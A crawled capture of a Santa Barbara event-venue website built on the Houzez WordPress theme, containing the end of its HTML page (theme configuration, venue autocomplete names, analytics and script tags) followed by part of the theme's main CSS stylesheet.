results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css
body_size: 74926
content:
/**
 * Responsive mixin. The media breakpoints are as defined
 * in the twitter bootstrap framework:
 *
 * - phone
 * - tablet-portrait
 * - tablet-landscape-desktop
 * - large-desktop
 *
 * Additional parameters for tagetting retina and non-retina
 * devices
 *
 * - retina
 * - non-retina
 *
 * Moreover, a specific value in px can be passed which is
 * used to generate a max-width media query.
 */
strong, b {
  font-weight: 500;
}

.breadcrumb {
  line-height: 12px;
}
.breadcrumb li {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .breadcrumb li {
    line-height: 18px;
  }
}

.modal-payment-text {
  font-size: 18px;
  line-height: 24px;
  margin: 0 0 22px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .modal-payment-text {
    font-size: 14px;
    line-height: 18px;
  }
}

/*START PAGE TITLE AND BREADCRUMBS TYPO*/
.page-title .title-head {
  font-size: 24px;
  line-height: 30px;
  margin: 0;
  font-weight: 500;
  text-transform: capitalize;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-title .title-head {
    font-size: 22px !important;
  }
}
@media (max-width: 767px) {
  .page-title .title-head {
    font-size: 20px !important;
    line-height: 28px !important;
  }
}
@media (max-width: 481px) {
  .page-title .title-head {
    font-size: 18px !important;
    line-height: 24px !important;
  }
}

h1, h4 {
  font-size: 26px;
  line-height: 28px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h2 {
  font-size: 24px;
  line-height: 26px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h3 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h4 {
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

.form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
input[type="email"].wpcf7-form-control,
input[type="password"].wpcf7-form-control,
input[type="tel"].wpcf7-form-control,
textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
.IDX-qsSelectInput,
.IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
.idx-omnibar-form input[type='password'],
.idx-omnibar-form input[type='email'],
.idx-omnibar-form input[type='tel'],
.idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
.impress-lead-signup input[type='email'],
.impress-lead-signup input[type='password'],
.impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
.impress-lead-login input[type='email'],
.impress-lead-login input[type='password'],
.impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
#IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.dropdown-menu > li > a {
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.rating {
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.top-bar .top-nav > ul > li > a {
  font-size: 13px;
  line-height: 31px;
  margin: 0;
  font-weight: 400;
  text-transform: capitalize;
  text-align: inherit;
}

.splash-search h1, .splash-search h4 {
  font-size: 43px;
  line-height: 43px;
  margin: 0 0 10px;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .splash-search h1, .splash-search h4 {
    font-size: 30px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .splash-search h1, .splash-search h4 {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 481px) {
  .splash-search h1, .splash-search h4 {
    font-size: 20px;
    line-height: 24px;
  }
}
.splash-search .banner-sub-title {
  color: #fff;
  font-size: 24px;
  line-height: 26px;
  margin: 0 0 35px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .splash-search .banner-sub-title {
    font-size: 20px;
    margin: 0 0 25px;
  }
}
@media (max-width: 767px) {
  .splash-search .banner-sub-title {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 15px;
  }
}

.banner-caption h1, .banner-caption h4 {
  font-size: 43px;
  line-height: 43px;
  margin: 0 0 10px;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 36px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 22px;
    line-height: 26px;
    margin: 0 0 5px;
  }
}
@media (max-width: 481px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 5px;
  }
}
.banner-caption h2 {
  font-size: 24px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .banner-caption h2 {
    font-size: 14px;
    line-height: 16px;
  }
}

.header-right a {
  font-size: 14px;
  line-height: 34px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: right;
}

.navi ul {
  font-size: 0;
  line-height: inherit;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.navi ul li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 700;
  text-transform: uppercase;
  text-align: inherit;
}
.navi ul ul li {
  font-size: 12px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  text-align: inherit;
}

/*START LIST GRID AREA STYLE*/
.list-tabs .tabs a {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .tabs a {
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
  }
}

.tabs .tabs-title {
  font-size: 20px;
  line-height: 24px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .sort-tab .post-password-form input[type='submit'], .post-password-form .sort-tab input[type='submit'], .sort-tab .wpcf7-submit, .sort-tab .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .sort-tab input[type='submit'], .sort-tab .IDX-leadLoginButtonInput,
.sort-tab .IDX-leadLoginTextInput[type='submit'],
.sort-tab .IDX-qsButtonInput,
.sort-tab .idx-omnibar-form button,
.idx-omnibar-form .sort-tab button,
.sort-tab .impress-lead-signup input[type='submit'],
.impress-lead-signup .sort-tab input[type='submit'],
.sort-tab .impress-lead-login input[type='submit'],
.impress-lead-login .sort-tab input[type='submit'], .sort-tab .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .sort-tab a, .sort-tab #IDX-formReset, .sort-tab #IDX-formSubmit, .sort-tab #ihf-main-container .btn, #ihf-main-container .sort-tab .btn, .sort-tab #ihf-main-container .btn-primary, #ihf-main-container .sort-tab .btn-primary, .sort-tab #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .sort-tab .ihf-map-search-refine-link, .sort-tab #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .sort-tab .ihf-advanced-search-launch {
  font-size: 14px;
  line-height: 1;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .sort-tab .post-password-form input[type='submit'], .post-password-form .sort-tab input[type='submit'], .sort-tab .wpcf7-submit, .sort-tab .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .sort-tab input[type='submit'], .sort-tab .IDX-leadLoginButtonInput,
  .sort-tab .IDX-leadLoginTextInput[type='submit'],
  .sort-tab .IDX-qsButtonInput,
  .sort-tab .idx-omnibar-form button,
  .idx-omnibar-form .sort-tab button,
  .sort-tab .impress-lead-signup input[type='submit'],
  .impress-lead-signup .sort-tab input[type='submit'],
  .sort-tab .impress-lead-login input[type='submit'],
  .impress-lead-login .sort-tab input[type='submit'], .sort-tab .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .sort-tab a, .sort-tab #IDX-formReset, .sort-tab #IDX-formSubmit, .sort-tab #ihf-main-container .btn, #ihf-main-container .sort-tab .btn, .sort-tab #ihf-main-container .btn-primary, #ihf-main-container .sort-tab .btn-primary, .sort-tab #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .sort-tab .ihf-map-search-refine-link, .sort-tab #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .sort-tab .ihf-advanced-search-launch {
    font-size: 12px;
  }
}

.item-body .property-title,
.item-body h2 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 7px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-body .property-title,
  .item-body h2 {
    font-size: 16px;
    line-height: 18px;
  }
}
.item-body .property-address,
.item-body h4 {
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-body .property-address,
  .item-body h4 {
    font-size: 12px;
    line-height: 14px;
  }
}
.item-body .date p {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.item-body .phone p {
  font-size: 12px;
  line-height: 12px;
  margin: 8px 0 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.price .price-start {
  font-size: 12px;
  line-height: 12px;
  margin-bottom: 7px;
}
.price .item-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .price .item-price {
    font-size: 14px;
    line-height: 14px;
  }
}
.price .item-sub-price {
  font-size: 12px;
  line-height: 12px;
  margin: 5px 0 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.item-thumb .label-featured, figure .label-featured {
  font-size: 10px;
  line-height: 11px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
}
.item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
.item-thumb .thumb-caption .cap-social, figure .thumb-caption .cap-social {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  text-align: inherit;
}

.item-foot p {
  font-size: 12px !important;
  line-height: 20px !important;
  margin: 0 !important;
  font-weight: 300 !important;
}

.detail h3 {
  font-size: 14px;
  line-height: 26px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.detail ul {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail ul {
    font-size: 12px;
    line-height: 16px;
  }
}
.detail .cap-price {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail .cap-price {
    font-size: 14px;
    line-height: 14px;
  }
}

.item-body .amenities p {
  font-size: 13px;
  line-height: 16px;
  margin: 0 0 5px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

/*START ADVANCED SEARCH SECTION*/
#advanced-search .dropdown-toggle {
  font-size: 16px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 481px) {
  #advanced-search .dropdown-toggle {
    font-weight: 400;
    text-transform: inherit;
  }
}
#advanced-search .form-control, #advanced-search .post-password-form input[type='password'], .post-password-form #advanced-search input[type='password'], #advanced-search input[type="text"].wpcf7-form-control,
#advanced-search input[type="email"].wpcf7-form-control,
#advanced-search input[type="password"].wpcf7-form-control,
#advanced-search input[type="tel"].wpcf7-form-control,
#advanced-search textarea.wpcf7-form-control, #advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area #advanced-search input[type='text'], #advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area #advanced-search input[type='password'], #advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area #advanced-search input[type='email'], #advanced-search .dsidx-resp-area select, .dsidx-resp-area #advanced-search select, #advanced-search .dsidx-resp-area textarea, .dsidx-resp-area #advanced-search textarea, #advanced-search .IDX-leadLoginTextInput[type='text'], #advanced-search textarea.IDX-leadLoginTextInput,
#advanced-search .IDX-qsSelectInput,
#advanced-search .IDX-qsTextInput[type='text'], #advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form #advanced-search input[type='text'],
#advanced-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form #advanced-search input[type='password'],
#advanced-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form #advanced-search input[type='email'],
#advanced-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form #advanced-search input[type='tel'],
#advanced-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form #advanced-search input[type='number'], #advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup #advanced-search input[type='text'],
#advanced-search .impress-lead-signup input[type='email'],
.impress-lead-signup #advanced-search input[type='email'],
#advanced-search .impress-lead-signup input[type='password'],
.impress-lead-signup #advanced-search input[type='password'],
#advanced-search .impress-lead-signup input[type='tel'],
.impress-lead-signup #advanced-search input[type='tel'], #advanced-search .impress-lead-login input[type='text'], .impress-lead-login #advanced-search input[type='text'],
#advanced-search .impress-lead-login input[type='email'],
.impress-lead-login #advanced-search input[type='email'],
#advanced-search .impress-lead-login input[type='password'],
.impress-lead-login #advanced-search input[type='password'],
#advanced-search .impress-lead-login input[type='tel'],
.impress-lead-login #advanced-search input[type='tel'], #advanced-search #IDX-listingID, #advanced-search #IDX-streetNumber,
#advanced-search #IDX-streetDirection, #advanced-search #IDX-streetName, #advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList #advanced-search select {
  font-size: 16px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 481px) {
  #advanced-search .form-control, #advanced-search .post-password-form input[type='password'], .post-password-form #advanced-search input[type='password'], #advanced-search input[type="text"].wpcf7-form-control,
  #advanced-search input[type="email"].wpcf7-form-control,
  #advanced-search input[type="password"].wpcf7-form-control,
  #advanced-search input[type="tel"].wpcf7-form-control,
  #advanced-search textarea.wpcf7-form-control, #advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area #advanced-search input[type='text'], #advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area #advanced-search input[type='password'], #advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area #advanced-search input[type='email'], #advanced-search .dsidx-resp-area select, .dsidx-resp-area #advanced-search select, #advanced-search .dsidx-resp-area textarea, .dsidx-resp-area #advanced-search textarea, #advanced-search .IDX-leadLoginTextInput[type='text'], #advanced-search textarea.IDX-leadLoginTextInput,
  #advanced-search .IDX-qsSelectInput,
  #advanced-search .IDX-qsTextInput[type='text'], #advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form #advanced-search input[type='text'],
  #advanced-search .idx-omnibar-form input[type='password'],
  .idx-omnibar-form #advanced-search input[type='password'],
  #advanced-search .idx-omnibar-form input[type='email'],
  .idx-omnibar-form #advanced-search input[type='email'],
  #advanced-search .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form #advanced-search input[type='tel'],
  #advanced-search .idx-omnibar-form input[type='number'],
  .idx-omnibar-form #advanced-search input[type='number'], #advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup #advanced-search input[type='text'],
  #advanced-search .impress-lead-signup input[type='email'],
  .impress-lead-signup #advanced-search input[type='email'],
  #advanced-search .impress-lead-signup input[type='password'],
  .impress-lead-signup #advanced-search input[type='password'],
  #advanced-search .impress-lead-signup input[type='tel'],
  .impress-lead-signup #advanced-search input[type='tel'], #advanced-search .impress-lead-login input[type='text'], .impress-lead-login #advanced-search input[type='text'],
  #advanced-search .impress-lead-login input[type='email'],
  .impress-lead-login #advanced-search input[type='email'],
  #advanced-search .impress-lead-login input[type='password'],
  .impress-lead-login #advanced-search input[type='password'],
  #advanced-search .impress-lead-login input[type='tel'],
  .impress-lead-login #advanced-search input[type='tel'], #advanced-search #IDX-listingID, #advanced-search #IDX-streetNumber,
  #advanced-search #IDX-streetDirection, #advanced-search #IDX-streetName, #advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList #advanced-search select {
    font-weight: 400;
    text-transform: inherit;
  }
}
#advanced-search .advance-btn {
  font-size: 16px;
  line-height: 19px;
  margin: 0;
  font-weight: 400;
  text-transform: capitalize;
  text-align: inherit;
  background: transparent;
  font-weight: 400;
}
#advanced-search .advance-btn:hover {
  color: #4cc6f4;
  box-shadow: none;
}
#advanced-search .features-list label.title {
  font-size: 14px;
  line-height: 14px;
  margin: 7px 0 14px 0;
  font-weight: 700;
  text-transform: uppercase;
  text-align: inherit;
}

.advanced-search-module .advance-title {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 30px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.advanced-search-module .advance-trigger {
  font-size: 14px;
  line-height: 42px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .advanced-search-module .advance-trigger {
    font-size: 12px;
    line-height: 35px;
  }
}

/*START MODULES STYLE*/
.module-title h1, .module-title h4 {
  font-size: 32px;
  line-height: 32px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title h1, .module-title h4 {
    font-size: 28px;
    line-height: 28px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
@media (max-width: 481px) {
  .module-title h1, .module-title h4 {
    font-size: 20px;
    line-height: 24px;
  }
}
.module-title h2 {
  font-size: 20px;
  line-height: 20px;
  margin: 0 0 10px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title h2 {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
@media (max-width: 481px) {
  .module-title h2 {
    font-size: 16px;
    line-height: 20px;
  }
}
.module-title h3 {
  font-size: 18px;
  line-height: 18px;
  margin: 0 0 20px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title h3 {
    font-size: 16px;
    line-height: 16px;
    margin: 0 0 10px 0;
    font-weight: 700;
    text-transform: inherit;
    text-align: inherit;
  }
}
@media (max-width: 481px) {
  .module-title h3 {
    font-size: 14px;
    line-height: 16px;
  }
}

.sub-heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .sub-heading {
    font-size: 14px;
    line-height: 16px;
    margin: 0;
    font-weight: 300;
    text-transform: inherit;
    text-align: inherit;
  }
}

.houzez-module .module-title-nav h2 {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .houzez-module .module-title-nav h2 {
    line-height: 20px;
  }
}
.houzez-module .module-title-nav .sub-title {
  font-size: 18px;
  line-height: 18px;
  margin: 5px 0 0 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
